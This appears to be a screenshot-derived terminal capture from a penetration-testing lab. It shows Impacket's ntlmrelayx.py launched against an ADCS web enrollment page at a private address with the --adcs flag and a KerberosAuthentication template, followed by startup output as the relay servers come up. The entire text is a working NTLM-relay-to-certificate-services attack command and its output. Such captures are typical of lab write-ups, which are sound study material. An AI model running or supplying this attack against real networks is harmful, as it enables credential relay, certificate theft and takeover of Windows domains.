 ┌──(rel㉿rel)-[~/Documents/impacket/examples]
└─$ sudo python3 ntlmrelayx.py -t http://192.168.229.153/certsrv/certfnsh.asp -smb2support --adcs --te
mplate KerberosAuthentication
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666